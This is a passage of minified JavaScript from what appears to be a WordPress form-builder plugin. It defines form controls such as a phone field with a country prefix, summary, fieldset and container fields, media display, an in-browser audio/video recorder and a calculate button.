'+(me.readonly?'readonly':'')+' style="'+cff_esc_attr(me.getCSSComponent('phone'))+'" value="'+cff_esc_attr(v)+'" '+
(placeholder?'placeholder="'+cff_esc_attr(predefined.substring(0,w))+'" ':'')
+' inputmode="tel" />'+'<div class="l" style="'+cff_esc_attr(me.getCSSComponent('format'))+'">'+cff_sanitize(symbol.repeat(w),true)+'</div>'+'</div>';predefined=predefined.substring(w);c++;}}
let e=$('.'+me.name).find('.components_container');e.find('.uh_phone:not(:first)').remove();e.append(output);$('[id*="'+me.name+'"].cpefb_error.message').remove();if(!silent)$(':input[id*="'+me.name+'"]').valid();me._on_change_events();},init:function()
{var me=this;me.predefined=String(me._getAttr('predefined',true)).trim().replace(/\s/g,'');me.dformat=cff_esc_attr(String(me.dformat).trim().replace(/\s+/g,' '));if(!me.countries.length)me.countries=Object.keys(me.country_db);else{let filtered=[];for(let i in me.countries){if(me.countries[i] in me.country_db){filtered.push(me.countries[i]);}}
me.countries=filtered;}},show:function()
{var me=this;var str="",tmpv=me.predefined,tmp=me.dformat.length?me.dformat.split(/\s+/):(tmpv.length?tmpv.split(/\s+/):['']),attr=(typeof me.predefinedClick!='undefined'&&me.predefinedClick)?'placeholder':'value',nc=me.dformat.replace(/\s/g,'').length,c=0,cw=0;str='<div class="'+me.size+' components_container">';if(me.countryComponent){let db={},countries=[];for(let i in me.countries){if(me.countries[i] in me.country_db){if(!(me.countries[i] in db)){db[me.countries[i]]=me.country_db[me.countries[i]];db[me.countries[i]]['iso']=me.countries[i];}
countries.push(me.countries[i]);}}
cw=me.toDisplay=='iso'?60:90;str+='<div class="uh_phone" style="width:'+cw+'px;"><select id="'+me.name+'_'+c+'" name="'+me.name+'_'+c+'" class="field" style="'+cff_esc_attr(me.getCSSComponent('prefix'))+'">';if(me.includeCountryNames){countries=countries.sort(function(a,b){let n1=me.country_db[a]['country'].toLowerCase(),n2=me.country_db[b]['country'].toLowerCase();if(n1<n2)return-1;if(n2<n1)return 1;return 0;});}else if(me.toDisplay!='iso'){countries=countries.sort(function(a,b){let n1=me.country_db[a]['prefix'].replace(/[^\d]/g,'')*1,n2=me.country_db[b]['prefix'].replace(/[^\d]/g,'')*1;if(n1<n2)return-1;if(n2<n1)return 1;return 0;});}else{countries=countries.sort();}
let addedPrefix={};for(let i in countries){let prefix=db[countries[i]]['prefix'],iso=db[countries[i]]['iso'],txt=cff_sanitize(me.toDisplay=='iso'?iso:prefix);if(me.includeFlags||me.includeCountryNames){txt='<span class="country-code">'+txt+'</span>';if(me.includeCountryNames){txt='<span class="country-name">'+cff_sanitize(db[countries[i]]['country'])+'</span>'+txt;}
if(me.includeFlags){txt='<span class="country-flag"><img src="https://cdn.statically.io/gh/cffdwboostercom/flags/main/'+db[countries[i]]['iso'].toLowerCase()+'.png"></span>'+txt;}}else if(me.toDisplay!='iso'){if(prefix in addedPrefix||(me.defaultCountry&&me.defaultCountry!=iso&&db[me.defaultCountry]['prefix']==prefix))continue;}
addedPrefix[prefix]=1;str+='<option value="'+cff_esc_attr(prefix)+'" '+(me.defaultCountry==countries[i]?'SELECTED':'')+' data-iso="'+cff_esc_attr(iso)+'">'+cff_esc_attr(txt)+'</option>';}
str+='</select></div>';c++;}
for(var i=0,h=tmp.length;i<h;i++)
{let l=tmp[i].length;str+='<div class="uh_phone" style="width:calc( ( 100% - '+cw+'px ) / '+Math.max(1,nc)+' * '+Math.max(1,l)+');"><input aria-label="'+cff_esc_attr(me.title)+'" type="text" id="'+me.name+'_'+c+'" name="'+me.name+'_'+c+'" class="field '+((i==0&&!me.countryComponent)?' phone ':' digits ')+((me.required)?' required ':'')+'" size="'+cff_esc_attr(l)+'" '+attr+'="'+cff_esc_attr(tmpv.substring(0,l))+'" maxlength="'+cff_esc_attr(l)+'" minlength="'+cff_esc_attr(l)+'" '+((me.readonly)?'readonly':'')+' style="'+cff_esc_attr(me.getCSSComponent('phone'))+'" /><div class="l" style="'+cff_esc_attr(me.getCSSComponent('format'))+'">'+cff_sanitize(tmp[i],true)+'</div></div>';tmpv=tmpv.substring(l);c++;}
str+='</div>';return'<div class="fields '+cff_esc_attr(me.csslayout)+' '+me.name+' cff-phone-field" id="field'+me.form_identifier+'-'+me.index+'" style="'+cff_esc_attr(me.getCSSComponent('container'))+'"><label for="'+me.name+'" style="'+cff_esc_attr(me.getCSSComponent('label'))+'">'+cff_sanitize(me.title,true)+''+((me.required)?"<span class='r'>*</span>":"")+'</label><div class="dfield"><input type="hidden" id="'+me.name+'" name="'+me.name+'" class="field'+((me.required)?' required ':'')+'" data-msg="" '+(me.predefined&&!me.predefinedClick?'value="'+cff_esc_attr(me.predefined)+'"':'')+' style="'+cff_esc_attr(me.getCSSComponent('phone'))+'" />'+str+'<div class="clearer"></div><span class="uh" style="'+cff_esc_attr(me.getCSSComponent('help'))+'">'+cff_sanitize(me.userhelp,true)+'</span></div><div class="clearer"></div></div>';},after_show:function()
{var me=this;if(!('phone' in $.validator.methods))
$.validator.addMethod("phone",function(value,element)
{if(this.optional(element))return true;else return /^\+{0,1}\d*$/.test(value);});me._on_change_events();if(me.countryComponent){let prefix=$('select#'+me.name+'_0');if('select2' in $.fn&&(me.includeFlags||me.includeCountryNames)){prefix.after('<span class="cff-select2-container"></span>');prefix.select2({'templateResult':function(state){return(state.id)?$('<span class="prefix-option">'+state.text+'</span>'):state.text;},'templateSelection':function(state){return(state.id)?$('<span class="prefix-selected-option">'+state.text+'</span>').find('.country-code').text():state.text;},'dropdownAutoWidth':true,'dropdownParent':prefix.next('.cff-select2-container')});}
prefix.trigger('change');if(me.dynamic){prefix.on('change',function(){me._input_boxes();});me._input_boxes(true);}}},get_separator:function(){let separators={'none':'','space':' ','-':'-','.':'.'};return(this.dseparator in separators)?separators[this.dseparator]:'-';},val:function(raw,no_quotes)
{raw=raw||false;no_quotes=no_quotes||false;var me=this,e=$('[id="'+this.name+'"]:not(.ignore)'),pr=$('[id^="'+this.name+'_"]').map(function(){return String($(this).val()).trim();}).get().filter(function(value){return value.length>0;}).join(me.get_separator()),p=$.fbuilder.parseValStr(raw?pr:e.val(),true,no_quotes);if(e.length)return($.fbuilder.isNumeric(p)&&!no_quotes)?'"'+p+'"':p;return 0;},setVal:function(v)
{let me=this,max=0,min=0,prefix,country_obj;$('input[id*="'+me.name+'_"]').each(function(i,e){e=$(e);max+=e.attr('maxlength')*1;min+=e.attr('minlength')*1;});function setPrefix(v){let l=v.length,o='';for(let i in me.countries){i=me.countries[i];let prefix=me.country_db[i]['prefix'],ln=l-prefix.length;if(v.indexOf(prefix)==0&&me.country_db[i].min<=ln&&ln<=me.country_db[i].max){if(!o||me.country_db[i].max<me.country_db[o].max)o=i;if(ln==me.country_db[o].max)break;}}
if(o){o=me.country_db[o]['prefix'];$('select[id*="'+me.name+'_"]').val(o).trigger('change');}
return o;};v=cff_esc_attr(String(v).trim());$('[name="'+me.name+'"]').val(v);$('input[id*="'+me.name+'_"]').val('');if(v.length){let f=v[0];v=(f!='+'?'':'+')+v.replace(/[^\d]/g,'');if(f=='+'&&me.countryComponent){prefix=$('select[id*="'+me.name+'_"]').val();country_obj=me._country_obj(prefix);if(v.indexOf(prefix)!=0||(country_obj&&country_obj.max+prefix.length<v.length)){prefix=setPrefix(v);}
v=v.substring(prefix.length);}
$('input[id*="'+me.name+'_"]').each(function(i,e){e=$(e);let l=e.attr('maxlength');e.val(v.substring(0,l));v=v.substring(l);});}}});$.fbuilder.controls['fCommentArea']=function(){};$.extend($.fbuilder.controls['fCommentArea'].prototype,$.fbuilder.controls['ffields'].prototype,{title:"Comments here",ftype:"fCommentArea",userhelp:"A description of the section goes here.",show:function()
{return'<div class="fields '+cff_esc_attr(this.csslayout)+' '+this.name+' comment_area cff-instruct-text-field" id="field'+this.form_identifier+'-'+this.index+'" style="'+cff_esc_attr(this.getCSSComponent('container'))+'"><label id="'+this.name+'" style="'+cff_esc_attr(this.getCSSComponent('label'))+'">'+cff_sanitize(this.title,true)+'</label><span class="uh" style="'+cff_esc_attr(this.getCSSComponent('help'))+'">'+cff_sanitize(this.userhelp,true)+'</span><div class="clearer"></div></div>';}});$.fbuilder.controls['fhidden']=function(){};$.extend($.fbuilder.controls['fhidden'].prototype,$.fbuilder.controls['ffields'].prototype,{ftype:"fhidden",title:"",predefined:"",show:function()
{this.predefined=this._getAttr('predefined',true);return'<div class="fields '+cff_esc_attr(this.csslayout)+' '+this.name+' cff-hidden-field" id="field'+this.form_identifier+'-'+this.index+'" style="padding:0;margin:0;border:0;width:0;height:0;overflow:hidden;"><label for="'+this.name+'">'+cff_sanitize(this.title,true)+'</label><div class="dfield"><input id="'+this.name+'" name="'+this.name+'" type="hidden" value="'+cff_esc_attr(this.predefined)+'" class="field" /></div></div>';}});$.fbuilder.controls['fSectionBreak']=function(){};$.extend($.fbuilder.controls['fSectionBreak'].prototype,$.fbuilder.controls['ffields'].prototype,{title:"Section Break",ftype:"fSectionBreak",userhelp:"A description of the section goes here.",show:function()
{return'<div class="fields '+cff_esc_attr(this.csslayout)+' '+this.name+' section_breaks cff-sectionbreak-field" id="field'+this.form_identifier+'-'+this.index+'" style="'+cff_esc_attr(this.getCSSComponent('container'))+'"><div class="section_break" id="'+this.name+'" ></div><label style="'+cff_esc_attr(this.getCSSComponent('label'))+'">'+cff_sanitize(this.title,true)+'</label><span class="uh" style="'+cff_esc_attr(this.getCSSComponent('help'))+'">'+cff_sanitize(this.userhelp,true)+'</span><div class="clearer"></div></div>';}});$.fbuilder.controls['fPageBreak']=function(){};$.extend($.fbuilder.controls['fPageBreak'].prototype,$.fbuilder.controls['ffields'].prototype,{title:"Page Break",ftype:"fPageBreak"});$.fbuilder.controls['fsummary']=function(){};$.extend($.fbuilder.controls['fsummary'].prototype,$.fbuilder.controls['ffields'].prototype,{title:"Summary",ftype:"fsummary",fields:"",exclude_empty:false,titleClassname:"summary-field-title",valueClassname:"summary-field-value",fieldsArray:[],show:function()
{var me=this;if('string'!=typeof me.fields)return;var p=String(me.fields.replace(/\,+/g,',')).trim().split(','),l=p.length;if(l)
{var str='<div class="fields '+cff_esc_attr(me.csslayout)+' '+me.name+' cff-summary-field" id="field'+me.form_identifier+'-'+me.index+'" style="'+cff_esc_attr(me.getCSSComponent('container'))+'">'+((!/^\s*$/.test(me.title))?'<h2 style="'+cff_esc_attr(me.getCSSComponent('label'))+'">'+cff_sanitize(me.title,true)+'</h2>':'')+'<div id="'+me.name+'"></div></div>';return str;}},after_show:function(){var me=this;if('string'!=typeof me.fields)return;var p=String(me.fields.replace(/\,+/g,',')).trim().split(','),l=p.length,str='';if(l)
{for(var i=0;i<l;i++)
{if(!/^\s*$/.test(p[i]))
{p[i]=String(p[i]).trim()+me.form_identifier;try{if($('.'+p[i]).length){str+='<div ref="'+cff_esc_attr(p[i])+'" class="cff-summary-item" style="'+cff_esc_attr(me.getCSSComponent('fields_rows'))+'"><span class="'+cff_esc_attr(me.titleClassname)+' cff-summary-title" style="'+cff_esc_attr(me.getCSSComponent('fields_labels'))+'"></span><span class="'+cff_esc_attr(me.valueClassname)+' cff-summary-value" style="'+cff_esc_attr(me.getCSSComponent('fields_values'))+'"></span></div>';me.fieldsArray.push(p[i]);$(document).on('change','.'+p[i]+' [id*="'+p[i]+'"]',function(){me.update();});}}catch(err){}}}
$(document).on('showHideDepEvent',function(evt,form_identifier)
{me.update();});$('#cp_calculatedfieldsf_pform'+me.form_identifier).on('reset',function(){setTimeout(function(){me.update();},10);});}
$('[id="'+me.name+'"]').html(str);},update:function()
{let me=this;for(let j in me.fieldsArray)
{try{var i=me.fieldsArray[j],e=$('[id="'+i+'"],[id^="'+i+'_rb"],[id^="'+i+'_cb"]:not([type="number"])'),tt=$('[ref="'+i+'"]');if(e.length&&tt.length)
{var l=$('[id="'+i+'"],[id^="'+i+'_rb"],[id^="'+i+'_cb"]').closest('.fields').find('label:first').clone().find('.r,.dformat').remove().end(),t=String(l.text()).trim().replace(/\:$/,''),v=[];e.each(function(){var e=$(this);if(/(checkbox|radio)/i.test(e.attr('type'))&&!e.is(':checked'))
{return;}
else if(e[0].tagName=='SELECT')
{var vt=[];e.find('option:selected').each(function(){vt.push($(this).attr('vt'));});v.push(vt.join(', '));}
else
{if(e.attr('vt'))
{let q=$('[id="'+e.attr('id')+'_quantity"]');v.push(e.attr('vt')+(q.length?' ('+Math.max(q.val(),1)+')':''));}
else if(e.attr('summary'))
{v.push($('#'+i).closest('.fields').find('.'+e.attr('summary')+i).html());}
else
{var d=$('[id="'+i+'_date"]');if(d.length)
{if(d.is(':disabled'))
{v.push(e.val().replace(d.val(),''));}
else v.push(e.val());}
else
{if(e.attr('type')=='file')
{var f=[];$.each(e[0].files,function(i,o){f.push(o.name);});v.push(f.join(', '));}
else if(!e.hasClass('cpefb_error message'))
{var c=$('[id="'+i+'_caption"]');if(c.length&&!/^\s*$/.test(c.html())){v.push(c.html());}else if(e.closest('.cff-phone-field').length){let obj=getField(e);if(obj)v.push(obj.val(true,true));}else{v.push(e.val());}}}}}});v=v.join(', ');tt.find('.cff-summary-title')[(/^\s*$/.test(t))?'hide':'show']().html(cff_sanitize(t,true));tt.find('.cff-summary-value').html(cff_sanitize(v,true));if(e.hasClass('ignore')||(this.exclude_empty&&v==''))
{tt.hide();}
else
{tt.show();}}}catch(err){}}
$('[id="'+this.name+'"]').trigger('cff-summary-update');}});$.fbuilder.controls['fcontainer']=function(){};$.fbuilder.controls['fcontainer'].prototype={fields:[],columns:1,align:"top",rearrange:0,after_show:function(e)
{var e=e||$('#'+this.name),f,to_ignore=0;for(var i=0,h=this.fields.length;i<h;i++)
{let flag=true;f=$('.fields.'+this.fields[i]+this.form_identifier);if(f.hasClass('cff-hidden-field')){to_ignore++;}
f=f.detach();f.addClass('column'+this.columns);if(this.columns>1)
{if((i-to_ignore)%this.columns==0&&!this.rearrange){f.css('clear','left');f.appendTo(e);if(i-to_ignore&&this.align=="bottom")f.before('<div class="cff-row-breaker"></div>');flag=false;}}
if(flag)f.appendTo(e);}},showHideDep:function(toShow,toHide,hiddenByContainer,interval)
{if(typeof hiddenByContainer=='undefined')hiddenByContainer={};var me=this,isHidden=(typeof toHide[me.name]!='undefined'||typeof hiddenByContainer[me.name]!='undefined'),fId,result=[];for(var i=0,h=me.fields.length;i<h;i++)
{if(!/fieldname/i.test(me.fields[i]))continue;fId=me.fields[i]+me.form_identifier;if(isHidden)
{if(typeof hiddenByContainer[fId]=='undefined')hiddenByContainer[fId]={};if(typeof hiddenByContainer[fId][me.name]=='undefined')
{hiddenByContainer[fId][me.name]={};if(typeof toHide[fId]=='undefined')
{$('.'+fId+' [id*="'+fId+'"],.'+fId).closest('.fields').addClass('ignorefield').hide();$('.'+fId+' [id*="'+fId+'"]:not(.ignore)').addClass('ignore').trigger('add-ignore');result.push(fId);}}}
else
{if(typeof hiddenByContainer[fId]!='undefined')
{delete hiddenByContainer[fId][me.name];if($.isEmptyObject(hiddenByContainer[fId]))
{delete hiddenByContainer[fId];if(typeof toHide[fId]=='undefined')
{$('.'+fId+' [id*="'+fId+'"],.'+fId).closest('.fields').removeClass('ignorefield').fadeIn(interval||0);$('.'+fId+' [id*="'+fId+'"].ignore').removeClass('ignore').trigger('remove-ignore');result.push(fId);}}}}}
return result;}};$.fbuilder.controls['ffieldset']=function(){};$.extend($.fbuilder.controls['ffieldset'].prototype,$.fbuilder.controls['ffields'].prototype,{title:"Untitled",ftype:"ffieldset",fields:[],columns:1,align:"top",collapsible:false,defaultCollapsed:true,selfClosing:false,rearrange:0,show:function()
{let title=cff_sanitize(this.title,true);if(this.collapsible)title='<span tabindex="0">'+title+'</span>';return'<div class="fields '+cff_esc_attr(this.csslayout)+' '+this.name+' cff-fieldset-field cff-container-field '+((this.collapsible)?'cff-collapsible'+((this.selfClosing)?' cff-selfclosing':'')+((this.defaultCollapsed)?' cff-collapsed':''):'')+'" id="field'+this.form_identifier+'-'+this.index+'" style="'+cff_esc_attr(this.getCSSComponent('field'))+'"><FIELDSET style="'+cff_esc_attr(this.getCSSComponent('container'))+'">'+((!/^\s*$/.test(this.title)||this.collapsible)?'<LEGEND style="'+cff_esc_attr(this.getCSSComponent('legend'))+'">'+title+'</LEGEND>':'')+'<div id="'+this.name+'" class="'+(this.align=='bottom'?'cff-align-container-bottom':'')+'"></div></FIELDSET><div class="clearer"></div></div>';},after_show:function()
{var me=this;$.fbuilder.controls['fcontainer'].prototype.after_show.call(this);if(me.collapsible){function collapseApply(p){if(p.length)
{p.toggleClass('cff-collapsed');p.trigger('cff-collapsible',!p.hasClass('cff-collapsed'));if(!p.hasClass('cff-collapsed'))
{p.siblings('.cff-selfclosing').each(function(){let e=$(this);if(!e.hasClass('cff-collapsed'))
$(this).addClass('cff-collapsed').trigger('cff-collapsible',false);});}}}
$('.'+me.name+'>fieldset>legend').on('click',function(evt){collapseApply($(this).closest('.cff-collapsible'));evt.preventDefault();evt.stopPropagation();}).on('keyup',function(evt){if(evt.key==='Enter'){$(this).trigger('click');}});$('.'+me.name).on('click',function(){var e=$(this);if(e.hasClass('cff-collapsed'))collapseApply(e);});}},showHideDep:function(toShow,toHide,hiddenByContainer)
{return $.fbuilder.controls['fcontainer'].prototype.showHideDep.call(this,toShow,toHide,hiddenByContainer);}});$.fbuilder.controls['fdiv']=function(){};$.extend($.fbuilder.controls['fdiv'].prototype,$.fbuilder.controls['ffields'].prototype,{ftype:"fdiv",fields:[],columns:1,align:"top",rearrange:0,show:function()
{return'<div class="fields '+cff_esc_attr(this.csslayout)+' '+this.name+' cff-div-field cff-container-field" id="field'+this.form_identifier+'-'+this.index+'" style="'+cff_esc_attr(this.getCSSComponent('field'))+'"><div id="'+this.name+'" class="'+(this.align=='bottom'?'cff-align-container-bottom':'')+'" style="'+cff_esc_attr(this.getCSSComponent('container'))+'"></div><div class="clearer"></div></div>';},after_show:function()
{$.fbuilder.controls['fcontainer'].prototype.after_show.call(this);},showHideDep:function(toShow,toHide,hiddenByContainer)
{return $.fbuilder.controls['fcontainer'].prototype.showHideDep.call(this,toShow,toHide,hiddenByContainer);}});$.fbuilder.controls['fMedia']=function(){};$.extend($.fbuilder.controls['fMedia'].prototype,$.fbuilder.controls['ffields'].prototype,{ftype:"fMedia",sMediaType:"image",sAlignment:"default",data:{image:{sWidth:"",sHeight:"",sSrc:"",sAlt:"",sLink:"",sTarget:"",sFigcaption:"",sLazy:0},audio:{sWidth:"",sSrc:"",sSrcAlt:"",sControls:1,sLoop:0,sAutoplay:0,sMuted:0,sPreload:"auto",sFallback:"",sFigcaption:"",sHideDownload:0},video:{sWidth:"",sHeight:"",sSrc:"",sSrcAlt:"",sPoster:"",sControls:1,sLoop:0,sAutoplay:0,sMuted:0,sPreload:"auto",sFallback:"",sFigcaption:"",sHideDownload:0}},_show_image:function()
{var d=this.data.image,esc=cff_esc_attr,a=[],l=[],r='';if(String(d.sWidth).trim())a.push('width="'+esc(d.sWidth)+'"');if(String(d.sHeight).trim())a.push('height="'+esc(d.sHeight)+'"');if(String(d.sSrc).trim())
if(d.sLazy&&'IntersectionObserver' in window){a.push('src=""');a.push('data-src="'+esc(d.sSrc)+'"');}else{a.push('src="'+esc(d.sSrc)+'"');}
if(String(d.sAlt).trim())a.push('alt="'+esc(d.sAlt)+'"');if(String(d.sLink).trim())
{l.push('href="'+esc(d.sLink)+'"');if(String(d.sTarget).trim())l.push('target="'+esc(d.sTarget)+'"');r='<a '+l.join(' ')+' ><img '+a.join(' ')+' style="'+cff_esc_attr(this.getCSSComponent('image'))+'" /></a>';}
else
{r='<img '+a.join(' ')+' style="'+cff_esc_attr(this.getCSSComponent('image'))+'" />';}
return r;},_show_audio_video:function(d,isV)
{var esc=cff_esc_attr,a=[],s=[],t=(isV)?'video':'audio';if(String(d.sWidth).trim())s.push('width:'+esc(d.sWidth)+';');if(isV&&String(d.sHeight).trim())s.push('height:'+esc(d.sHeight)+';');if(isV&&String(d.sPoster).trim())a.push('poster="'+esc(d.sPoster)+'"');if(String(d.sSrc).trim())a.push('src="'+esc(d.sSrc)+'"');if(d.sAutoplay)a.push('autoplay');if(d.sControls)a.push('controls');if(d.sLoop)a.push('loop');if(d.sMuted)a.push('muted');if(d.sHideDownload)a.push('controlsList="nodownload"');a.push('preload="'+esc(d.sPreload)+'"');return'<'+t+' '+a.join(' ')+' style="'+s.join(' ')+'" style="'+esc(this.getCSSComponent(isV?'video':'audio'))+'">'+((String(d.sSrcAlt).trim())?'<source src="'+esc(d.sSrcAlt)+'" />':'')+'<p>'+cff_sanitize(d.sFallback,true)+'</p></'+t+'>';},_show_audio:function()
{return this._show_audio_video(this.data.audio,false);},_show_video:function()
{return this._show_audio_video(this.data.video,true);},show:function()
{let align=this.sAlignment!='default'?'text-align:'+this.sAlignment+';':'';return'<div class="fields '+cff_esc_attr(this.csslayout)+' '+this.name+' cff-media-field" id="field'+this.form_identifier+'-'+this.index+'" style="'+cff_esc_attr(this.getCSSComponent('container'))+'"><div class="clearer"><div class="field" id="'+this.name+'" style="'+align+'">'+this['_show_'+this.sMediaType]()+'</div></div><span class="uh" style="'+align+cff_esc_attr(this.getCSSComponent('caption'))+'">'+cff_sanitize(this.data[this.sMediaType].sFigcaption,true)+'</span><div class="clearer"></div></div>';},after_show:function()
{let me=this;if(me.sMediaType=='image',me.data.image.sLazy&&'IntersectionObserver' in window){if(!('cffLazyLoadIntersectionObserver' in window)){window['cffLazyLoadIntersectionObserver']=new IntersectionObserver((entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting){const img=entry.target;if($(img).is(':visible')){img.src=img.dataset.src;img.removeAttribute('data-src');observer.unobserve(img);}}});},{rootMargin:'0px',threshold:0.1});}
let e=$('[data-src]','.'+me.name);if(e.length){$(document).on('formReady',function(evt,form_id){if('cp_calculatedfieldsf_pform'+me.form_identifier==form_id)
window['cffLazyLoadIntersectionObserver'].observe(e[0]);});}}}});$.fbuilder.controls['frecordav']=function(){};$.extend($.fbuilder.controls['frecordav'].prototype,$.fbuilder.controls['ffields'].prototype,{ftype:"frecordav",required:false,exclude:false,size:"medium",to_record:"video",max_time:0,beep:0,preview:false,video_width:320,video_height:240,record_label:'Record',stop_label:'Stop',status_message:'Recording saved',_has_hours_component:function(){return Math.floor(this.max_time/3600)?1:0;},_is_video:function(){return this.to_record=='video'||this.to_record=='audio-video';},_is_audio:function(){return this.to_record=='audio'||this.to_record=='audio-video';},_format_time_component:function(v)
{var _has_hours=this._has_hours_component(),hours=Math.floor(v/3600),minutes=Math.floor((v-hours*3600)/60),seconds=(v-hours*3600-minutes*60)%60,time_formatted=(_has_hours?(hours<10?'0'+hours:hours)+':':'')+(minutes<10?'0'+minutes:minutes)+':'+(seconds<10?'0'+seconds:seconds);return time_formatted;},_getUserMedia:function()
{return navigator.getUserMedia||navigator.webkitGetUserMedia||navigator.mozGetUserMedia||navigator.msGetUserMedia||false;},init:function()
{this.getCSSComponent('button',true,'#fbuilder .cff-record-av-field #'+this.name+'_record_btn',this.form_identifier);this.getCSSComponent('button_hover',true,'#fbuilder .cff-record-av-field #'+this.name+'_record_btn:hover',this.form_identifier);},show:function()
{var max_time_formatted=this._format_time_component(this.max_time),time_formatted=(this._has_hours_component()?'00:':'')+'00:00';return'<div class="fields '+cff_esc_attr(this.csslayout)+' '+this.name+' cff-record-av-field" id="field'+this.form_identifier+'-'+this.index+'" style="'+cff_esc_attr(this.getCSSComponent('container'))+'">'+'<label for="'+this.name+'_record_btn" style="'+cff_esc_attr(this.getCSSComponent('label'))+'">'+cff_sanitize(this.title,true)+''+((this.required)?"<span class='r'>*</span>":"")+'</label>'+'<div class="dfield">'+'<input type="file" id="'+this.name+'" name="'+this.name+'[]" class="hide-strong" />'+'<div class="cff-record-controls-container">'+'<div class="cff-record-btn" id="'+this.name+'_record_btn">'+cff_sanitize(this.record_label,true)+'</div>'+
(this.preview?'<div class="cff-record-play-btn hide-strong" id="'+this.name+'_play_btn"></div>':'')+
(this.max_time?'<div class="cff-record-time" id="'+this.name+'_record_time">'+cff_sanitize(time_formatted,true)+'</div><div class="cff-record-max-time">'+cff_sanitize(max_time_formatted,true)+'</div>':'')+'</div>'+'<div class="clearer"></div>'+'<div class="cff-record-status hide-strong" id="'+this.name+'_record_status">'+cff_sanitize(this.status_message,true)+'</div>'+
(this.preview?(this._is_video()?'<video id="'+this.name+'_media" width="'+cff_esc_attr(this.video_width)+'" height="'+cff_esc_attr(this.video_height)+'" class="hide-strong" style="margin-top:20px;" preload="metadata" style="'+cff_esc_attr(this.getCSSComponent('video'))+'"></video>':'<audio id="'+this.name+'_media" class="hide-strong" style="'+cff_esc_attr(this.getCSSComponent('audio'))+'"></audio>'):'')+'<div class="clearer"></div>'+'<span class="uh" style="'+cff_esc_attr(this.getCSSComponent('help'))+'">'+cff_sanitize(this.userhelp,true)+'</span></div><div class="clearer" /></div>';},after_show:function()
{var me=this,mssg=$('#'+me.name+'_record_status'),record_btn=$('#'+this.name+'_record_btn'),play_btn=$('#'+me.name+'_play_btn'),file_ctrl=$('#'+me.name),media_ctrl=$('#'+me.name+'_media'),record_time=$('#'+me.name+'_record_time'),chunks=[],interval,streamRecorder,recording_flag=false;play_btn[_files().length?'removeClass':'addClass']('hide-strong');navigator.getUserMedia=me._getUserMedia();if(media_ctrl.length)
{media_ctrl[0].ontimeupdate=function(evt){if(!recording_flag)record_time.text(me._format_time_component(Math.round(evt.target.currentTime)));};media_ctrl[0].onended=function(evt){evt.target.currentTime=0;play_btn.removeClass('cff-record-stop-btn');};}
if(!navigator.getUserMedia){$('.'+me.name).remove();return;}
function _files(){return file_ctrl[0].files;};function _load_file(){var files=_files();if(files.length&&media_ctrl.length)
{media_ctrl[0].src=URL.createObjectURL(files[0]);return true;}
return false;}
function _random(){return Math.floor(Math.random()*(1000-9999+1)+1000);};function _stopRecording(){try{if(typeof streamRecorder!='undefined')
{streamRecorder.onstop=function(evt){var container=new DataTransfer(),file=new File(chunks,me.to_record+_random()+'.webm',{type:'video/webm',lastModified:new Date().getTime()});container.items.add(file);file_ctrl[0].files=container.files;play_btn.removeClass('cff-record-stop-btn hide-strong');mssg.removeClass('hide-strong');_load_file();};streamRecorder.stop();}}catch(err){console.log(err);};record_btn.removeClass('cff-record-btn-recording');if(me._is_video()&&media_ctrl.length)
{media_ctrl[0].pause();media_ctrl[0].srcObject=null;}
recording_flag=false;};record_btn.on('click',function(evt){var settings={video:(me._is_video())?{'facingMode':{exact:'user'}}:false,audio:(me._is_audio())?true:false};clearInterval(interval);play_btn.addClass('hide-strong');mssg.addClass('hide-strong');record_btn.toggleClass('cff-record-btn-recording');if(record_btn.hasClass('cff-record-btn-recording'))
{var i=0;chunks=[];recording_flag=true;if(me._is_video()&&media_ctrl.length)media_ctrl.removeClass('hide-strong');navigator.getUserMedia(settings,function(localMediaStream)
{streamRecorder=new MediaRecorder(localMediaStream);streamRecorder.ondataavailable=function(evt){chunks.push(evt.data);};streamRecorder.start();if(me._is_video()&&media_ctrl.length)
{media_ctrl[0].srcObject=localMediaStream;media_ctrl[0].play();}
interval=setInterval(function(){i++;if(i<me.max_time)record_time.text(me._format_time_component(i));else{clearInterval(interval);if(me.beep){var snd=new Audio("[data-uri]");snd.play();}
_stopRecording();}},1000);},function(err){$('.'+me.name+' .dfield').html('<div class="cff-record-error">'+cff_sanitize(err.name,true)+'</div>');});}
else
{_stopRecording();}});play_btn.on('click',function(){if(_load_file())
{play_btn.toggleClass('cff-record-stop-btn');if(play_btn.hasClass('cff-record-stop-btn'))media_ctrl[0].play();else media_ctrl[0].pause();}});}});$.fbuilder.controls['fButton']=function(){};$.extend($.fbuilder.controls['fButton'].prototype,$.fbuilder.controls['ffields'].prototype,{ftype:"fButton",sType:"button",sValue:"button",sLoading:false,sMultipage:false,sOnclick:"",sOnmousedown:"",userhelp:"A description of the section goes here.",init:function(){this.getCSSComponent('button',true,'#fbuilder #'+this.name,this.form_identifier);this.getCSSComponent('button_hover',true,'#fbuilder #'+this.name+':hover',this.form_identifier);},show:function()
{var esc=cff_esc_attr,type=this.sType,clss='';if(this.sType=='calculate')
{type='button';clss='calculate-button';}
if(this.sType=='print')
{type='button';}
else if(this.sType=='reset')
{clss='reset-button';}
return'<div class="fields '+esc(this.csslayout)+' '+this.name+' cff-button-field" id="field'+this.form_identifier+'-'+this.index+'" style="'+esc(this.getCSSComponent('container'))+'"><input id="'+this.name+'" type="'+type+'" value="'+esc(this.sValue)+'" class="field '+clss+'" /><span class="uh" style="'+cff_esc_attr(this.getCSSComponent('help'))+'">'+cff_sanitize(this.userhelp,true)+'</span><div class="clearer"></div></div>';},after_show:function()
{var me=this;$('#'+this.name).on('mousedown',function(){try{eval(me.sOnmousedown);}catch(err){try{if(err instanceof EvalError)$.fbuilder['eval'].call(this,me.sOnmousedown);else throw err;}catch(err2){console.log(err2.message);}}});$('#'+this.name).on('click',function()
{var e=$(this),f=e.closest('form'),fid=me.form_identifier;if(me.sType=='calculate')
{let aux=function(){var items=$.fbuilder['forms'][fid].getItems();$(document).on('equationsQueueEmpty',function(evt,id){if(id==fid)
{if(me.sLoading)f.find('.cff-processing-form').remove();$(document).off('equationsQueueEmpty');for(var i=0,h=items.length;i<h;i++)
{if(items[i].ftype=='fsummary')
{items[i].update();}}}});$.fbuilder['calculator'].defaultCalc('#'+e.closest('form').attr('id'),false,true);};if(me.sLoading)
{f.find('.cff-processing-form').remove();$('<div class="cff-processing-form"></div>').prependTo(e.closest('#fbuilder'));setTimeout(aux,50);}else{aux();}}
